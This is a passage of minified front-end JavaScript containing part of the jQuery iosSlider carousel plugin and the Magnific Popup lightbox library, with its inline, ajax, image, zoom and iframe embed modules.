C+n);b<w.length&&(w[b]=-1*C);C+=T[b]}),ja+=-1*w[0],q[k]=-1*w[0]+n,A[k]=q[k]+N-L,G[k]=P;0<-1*w[0]-N+n;){var S=0,Q=m.getSliderOffset(a(J[0]),"x");a(J).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),S=a)});t=q[k]-T[S];m.setSliderOffset(a(J)[S],t);w.splice(0,0,-1*t+n);w.splice(w.length-1,1);q[k]=-1*w[0]+n;A[k]=q[k]+N-L;G[k]--;F[k]++}else S=0,Q=m.getSliderOffset(a(J[0]),"x"),a(J).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),S=a)}),t=q[k]-
T[S],m.setSliderOffset(a(J)[S],t),w.splice(0,0,-1*t+n),w.splice(w.length-1,1),q[k]=-1*w[0]+n,A[k]=q[k]+N-L,G[k]--}else N=a(M).width(),g>-1*q[k]+n&&(e=(q[k]+-1*(ja-D-eventX+z)*l-D)*t*-1/l),g<-1*A[k]&&(e=(A[k]+r+-1*(ja-D-eventX)*l-D)*t*-1/l);m.setSliderOffset(M,-1*(ja-D-eventX-e)*l-D+r);h.scrollbar&&(m.showScrollbar(h,I),f=Math.floor((ja-eventX-e-q[k]+z)/(A[k]-q[k]+n)*(v-U-B)*l),g=B,0>=f?(g=B-W- -1*f,m.setSliderOffset(a("."+I),0),a("."+I).css({width:g+"px"})):f>=v-U-W-B?(g=v-U-W-f,m.setSliderOffset(a("."+
I),f),a("."+I).css({width:g+"px"})):m.setSliderOffset(a("."+I),f));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;e=m.calcActiveOffset(h,-1*(ja-eventX-e),w,L,G[k],P,void 0,k);g=(e+G[k]+P)%P;h.infiniteSlider?g!=aa[k]&&(b=!0):e!=F[k]&&(b=!0);if(b){F[k]=e;aa[k]=g;pa=!0;g=new m.args("change",h,M,a(M).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(J,k,P,h)}}});var Ga=a(window);if(u||p)Ga=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ia[k]||fa||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(M,J,z,I,c,d,B,L,v,U,W,Y,w,T,k,Z,P,ka,pa,n,h);else m.slowScrollHorizontal(M,J,z,I,c,d,B,L,v,U,W,Y,w,T,k,Z,P,ka,pa,n,h);la=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ha?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(ha)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!na[k]){if(fa)return!0;h.desktopClickDrag&&a(M).css({cursor:C});h.scrollbarDrag&&a(O).css({cursor:C});ya=!1;if(void 0==ra)return!0;m.slowScrollHorizontal(ra,J,z,I,c,d,B,L,v,U,W,Y,w,T,k,Z,P,ka,pa,n,h);ra=void 0}la=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>G[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ia[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:C});ia[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,f,e,l,g,p=function(){},u=!!window.jQuery,y=a(window),x=function(a,c){b.ev.on("mfp"+a+".mfp",c)},C=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},E=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},R=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},V=function(){a.magnificPopup.instance||(b=new p,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};p.prototype={constructor:p,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var e;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(e=0;g.length>e;e++)if(h=g[e],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):f;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=C("bg").on("click.mfp",function(){b.close()}),b.wrap=C("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=C("container",b.wrap));b.contentContainer=C("content");b.st.preloader&&(b.preloader=C("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(e=0;h.length>e;e++)g=h[e],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);E("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(x("MarkupParse",
function(a,b,c,d){c.close_replaceWith=R(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(R()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:y.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:f.height(),position:"absolute"});b.st.enableEscapeKey&&f.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});y.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);e=b.wH=y.height();h={};b.fixedContentPos&&b._hasScrollBar(e)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),E("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");f.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(e),E("Open"),c},close:function(){b.isOpen&&(E("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){E("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);f.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;E("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||y.height();b.fixedContentPos||b.wrap.css("height",b.wH);E("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(E("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;E("FirstMarkupParse",f);b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");f=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(f,d);c.preloaded=!0;E("Change",c);e=c.type;b.container.prepend(b.contentContainer);E("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(R()):b.content=a:b.content="";E("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
E("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>y.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},E("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?f.height():document.body.scrollHeight)>(a||y.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));E("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:p.prototype,modules:[],open:function(b,c){return V(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){V();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,F,aa,G=function(){aa&&(F.after(aa.addClass(X)).detach(),aa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
x("Close.inline",function(){G()})},getInline:function(c,d){if(G(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(X=d.hiddenClass,F=C(X),X="mfp-"+X),aa=e.after(F).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var q,A=function(){q&&d.removeClass(q);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");q=b.st.ajax.cursor;x("Close.ajax",A);x("BeforeChange.ajax",A)},getAjax:function(c){q&&d.addClass(q);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};E("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;q&&d.removeClass(q);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
E("AjaxContentAdded")},error:function(){q&&d.removeClass(q);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ba,ia=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");x("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});x("Close.image",function(){a.cursor&&d.removeClass(a.cursor);y.off("resize.mfp")});x("Resize.image",b.resizeImage);b.isLowIE&&x("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ba&&clearInterval(ba),a.isCheckingImgSize=!1,E("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ba&&clearInterval(ba);ba=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ba),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,E("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var p=document.createElement("img");p.className="mfp-img";c.img=a(p).on("load.mfploader",f).on("error.mfploader",g);p.src=c.src;l.is("img")&&(c.img=c.img.clone());p=c.img[0];0<p.naturalWidth?c.hasSize=!0:p.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ia(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ba&&clearInterval(ba),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};x("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;E("ZoomAnimationEnded")},16)},f)},16)}});x("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});x("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");x("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});x("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
